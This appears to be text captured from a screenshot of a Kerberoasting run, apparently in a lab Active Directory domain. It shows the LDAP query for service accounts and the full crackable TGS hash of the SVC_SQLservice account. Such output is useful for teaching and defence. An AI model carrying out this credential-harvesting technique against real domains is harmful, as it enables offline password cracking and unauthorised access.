 [*] Target Domain          : elc4br4corp.local
[*] Searching path 'LDAP://AD-DC.elc4br4corp.local/DC=elc4br4corp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(User
AccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : SVC_SQLservice
[*] DistinguishedName      : CN=SVC_SQLservice,CN=Users,DC=elc4br4corp,DC=local
[*] ServicePrincipalName   : elc4br4corp.local/SVC_SQLservice.AD-DC
[*] PwdLastSet             : 20/02/2023 0:00:17
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*SVC_SQLservice$elc4br4corp.local$elc4br4corp.local/SVC_SQLservice.A
D-DC@elc4br4corp.local*$3B93C84C8CF390EED4D811B55D2F533E$BD8240BFD6C8A06DD23490F
A1DD31CA28F0EFB854242E012C9C56E25BD39E4F7889504BCCFC50215212290A7311AF1A259B6CE8
DAFA37E0F350555FB2D4E6033C827D97E5CD3BB3D1262875044E8B88624916FF90044A65FF9EB1BB
296AFD452FDC979C49EBD31B66A4A6DAC837A0C506D39955E80FEF3D53B76F40B1E61A9DB4087E77
E695E0C6EBA201F249A240C01B4154EAB62842F1F51F4E32874F8DACB1A48083E1DF04E29F2F139B
841D2C3241EAE6E3D1FCF28FAC6D9E37E1365999501F09341AB741D31E8E17F1809F7135EBBCF27C
EF2DC5D97C5489D1BF9685E9AB35467976B5570023A35EA74D1D34D23A3B29D75411D2814CBADD55
F35E5BE4EC7E0394F1E4F3E8E9CABF7A2E8D4DAC35F2D2C88F8A0AA8CACDC4EC799D4C3EE1FE82A2
EEB173A6029EB4DF7380ECCF461D8EF1BC9A823CAF5267E62F89981D12FDB5343460989BF178B5A8
8A34812263292F19477ABF8A1E672CAD405D06E1CC853AF72AC2BC9BAD10C38DD92E63DBFF663B7B
58FB26C6962519FD26C170B7F408CC8E0EB32DB9BA978A182957CC8FF1C0B41451B662037B08CC97
B0E3C648B9148C48069632116BD16AD483BE08644ABD2EAC7758D3EAB6E8E44AAF8140BD8E807013
BBF525C05D4BA49CD86B04CD7F80B2017021FB78907B40E15375BE711F7FCAEB91CE4BC29026CF36
650D524137F0F10B3C99A9506F5C18850B62051322777A4F4D72BE186E45B64517C9CB4938B13773
C82EACA62A8382176843B017885AEF8529BF267F13DBCEDACF53830066251FC5622388DC7814E294
2176265AD0452C3E61D858555060FAAA219220E5F44B2024260146566D62DDCD9A0786710F3C8426
CE1B9A4A8D0B061E2AA0CDB5DFC86C30D4FD77116E7C16C76ED61E183E8C1F9E45F36CECB26A064D
8C8E84B5D172C1D21D7CCD7AC6F20AFD4882D2188CE8DEA6579FE05F5810D01A5248355CF0ED8752
13C4F831829736BCFD0026F0742D9A710EBC1A8620A56D9B0B22D4A6CE11AF45AD98B977018D1790
137CDD5ABA9E37255ACA41F9C68B1EA93C78EE93632BF96D2C43CFF5F6724A0F854945FB1DB46F82
69E6D34536D22D35797E2B1EDB68D72A40144EAAD257D13F68251A5A7F5C50E1F18F1EAF2B97FFB8
836A31E27CB65270DEA579B9C5A67922EA88B684DEBCD69FB504579E430992878EC52F7787EF9181
8CA8CA949706B490BD13978DCB3BBEB859559E0F295BAFBB16EB31194F6967259376B199A41788FE
7AAB820BF10235E79E6EB6EDD8DB21B1026C115C4C571A3E75386BA7B3C1A37A32C74D72C12E0FAA
902677B3B1854EFAE94E99A7DCF9E29D2C16755102419F40D09ABF4FD6C3F854E38D64B058F83809
DF2C0E78368123D331EDAF5171CEB5F348D71DDC83981D7C79D1BBAF7EE42942A7AE62F12C04C834
7CFA4672126F1A8A84E3FE2D955B7AD79BC23E732D0968CA2DEC5DD7B79FF4249627E175C91BB88B
09705F50870E824DE918FC5443476